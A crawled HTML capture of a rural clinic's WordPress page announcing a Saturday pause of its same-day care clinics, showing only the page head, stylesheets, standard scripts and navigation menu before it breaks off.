

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stillwaterbillingsclinic.com/pause-on-saturday-sameday-care-clinics/
body_size: 9997
content:
<!doctype html>  

<!--[if IEMobile 7 ]> <html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US"class="no-js iem7"> <![endif]-->
<!--[if lt IE 7 ]> <html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US" class="no-js ie8"> <![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US" class="no-js"><!--<![endif]-->
	
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
		
		<title>
			   Pause on Saturday SameDay Care Clinics | Stillwater Billings Clinic - Caring for Our Community 
		</title>
		<link href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,400,300,600,700' rel='stylesheet' type='text/css'>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

        <!--Font Awesome-->
        <script src="https://kit.fontawesome.com/8c8b7e6bfa.js" crossorigin="anonymous"></script>

		<!-- favicon -->
		<link rel="shortcut icon" href="https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/favicon.ico">
				
		<!-- media-queries.js (fallback) -->
		<!--[if lt IE 9]>
			<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>			
		<![endif]-->

		<!-- html5.js -->
		<!--[if lt IE 9]>
			<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
  		<link rel="pingback" href="https://stillwaterbillingsclinic.com/xmlrpc.php">


		<!-- wordpress head functions -->
		


<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Stillwater Billings Clinic &raquo; Feed" href="https://stillwaterbillingsclinic.com/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stillwaterbillingsclinic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstillwaterbillingsclinic.com%2F%3Fp%3D10401" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stillwaterbillingsclinic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstillwaterbillingsclinic.com%2F%3Fp%3D10401&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://stillwaterbillingsclinic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/library/css/bootstrap.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/library/css/font-awesome.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ie-css' href='https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/library/css/font-awesome-ie7.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-css' href='https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/library/css/bootstrap-responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-css' href='https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/library/css/flexslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://stillwaterbillingsclinic.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-grey-white-css' href='https://stillwaterbillingsclinic.com/wp-content/plugins/ubermenu/assets/css/skins/blackwhite.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://stillwaterbillingsclinic.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-custom-stylesheet-css' href='https://stillwaterbillingsclinic.com/wp-content/plugins/ubermenu/custom/custom.css?ver=3.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/library/js/libs/jquery-1.7.1.min.js?ver=1.7.1" id="jquery-js"></script>
<script type="text/javascript" src="https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/library/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/library/js/libs/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/library/js/scripts.js?ver=6.9" id="wpbs-scripts-js"></script>
<link rel="https://api.w.org/" href="https://stillwaterbillingsclinic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stillwaterbillingsclinic.com/wp-json/wp/v2/posts/10401" /><link rel='shortlink' href='https://stillwaterbillingsclinic.com/?p=10401' />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:300ms; -ms-transition-duration:300ms; transition-duration:300ms; }
 .ubermenu-main .ubermenu-item-layout-image_left > .ubermenu-target-text { padding-left:26px; }
 .ubermenu-main .ubermenu-item-layout-image_right > .ubermenu-target-text { padding-right:26px; }
 .ubermenu-main .ubermenu-item-layout-woocommerce_image_left_price > .ubermenu-target-text { padding-left:26px; }



/** UberMenu Custom Tweaks (General Settings) **/
.ubermenu-skin-grey-white #ubermenu-nav-main-3-ubermenu .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-skin-grey-white .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-skin-grey-white .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target {
	background: transparent;
}
/* Status: Loaded from Transient */

</style>		<!-- end of wordpress head -->

		<!-- theme options from options panel -->
		<!--?php get_wpbs_theme_options(); ?-->

		 <script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-42426527-1', 'stillwaterbillingsclinic.com');
	  ga('send', 'pageview');

</script>
	</head>
	
<body class="wp-singular post-template-default single single-post postid-10401 single-format-standard wp-theme-stillwater">

	<!--  -->

		<header role="banner">
			<div id="inner-header" class="clearfix">
				<div class="util-nav-wrapper">
				
				<div class="container">
					<div class="row">
						<div class="span4 clearfix">
							<a href="#" id="menu-button"><i class="icon-info-sign"></i></a><span class="appt"><i class="icon-phone"></i> (406) 322-1000</span>
						</div>
						<div class="span8">
							<div class="util-nav"><ul id="menu-utility-menu" class="menu"><li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-511"><a href="https://stillwaterbillingsclinic.com/">Home</a></li>
<li id="menu-item-1824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1824"><a href="http://www.billingsclinic.com/careers/employment-opportunities/">Employment</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://stillwaterbillingsclinic.com/patient-info/">Patient Info</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-306"><a href="https://stillwaterbillingsclinic.com/news/">News</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8268"><a href="https://stillwaterbillingsclinic.com/pay-my-bill/">Pay My Bill</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://stillwaterbillingsclinic.com/contact-us/">Contact Us</a></li>
<li id="menu-item-10730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10730"><a href="https://stillwaterbillingsclinic.com/patient-info/no-surprises-act/">No Surprises Act</a></li>
</ul></div>						</div>
					</div>
					
				</div>
				</div>
				<div class="container branding-wrapper">
					<div class="row">
						<div class="span2">
							<a href="https://stillwaterbillingsclinic.com"><img src="https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/images/logo.png" class="logo" /></a>
						</div>
                        <div class="span10">
                            
<!-- UberMenu [Configuration:main] [Theme Loc:ubermenu] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-grey-white ubermenu-loc-ubermenu ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-3-ubermenu-2"><i class="fas fa-bars" ></i>Menu</button><div id="ubermenu-main-3-ubermenu-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-3 ubermenu-loc-ubermenu ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-none ubermenu-trigger-hover ubermenu-skin-grey-white  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-3-ubermenu" class="ubermenu-nav" data-title="Main Menu"><li id="menu-item-151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-151 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Services</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-151 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-51" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-51 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/services/community-health-services/"><span class="ubermenu-target-title ubermenu-target-text">Community Health</span></a></li><li id="menu-item-48" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-48 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/services/emergency/"><span class="ubermenu-target-title ubermenu-target-text">Emergency</span></a></li><li id="menu-item-168" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-168 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/services/inpatient/"><span class="ubermenu-target-title ubermenu-target-text">Inpatient</span></a></li><li id="menu-item-477" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-477 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/services/laboratory/"><span class="ubermenu-target-title ubermenu-target-text">Laboratory</span></a></li><li id="menu-item-46" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-46 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/services/nutrition/"><span class="ubermenu-target-title ubermenu-target-text">Nutrition</span></a></li><li id="menu-item-167" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-167 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/services/outpatient/"><span class="ubermenu-target-title ubermenu-target-text">Outpatient</span></a></li><li id="menu-item-50" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/services/radiology/"><span class="ubermenu-target-title ubermenu-target-text">Radiology</span></a></li><li id="menu-item-47" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-47 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/services/rurl-health-clinic/"><span class="ubermenu-target-title ubermenu-target-text">Rural Health Clinic</span></a></li><li id="menu-item-346" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-346 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/specialty_clinics/"><span class="ubermenu-target-title ubermenu-target-text">Specialty Clinics</span></a></li><li id="menu-item-49" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-49 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/services/rehabilitation-therapy/"><span class="ubermenu-target-title ubermenu-target-text">Rehabilitation Services</span></a></li><li id="menu-item-5220" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5220 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a 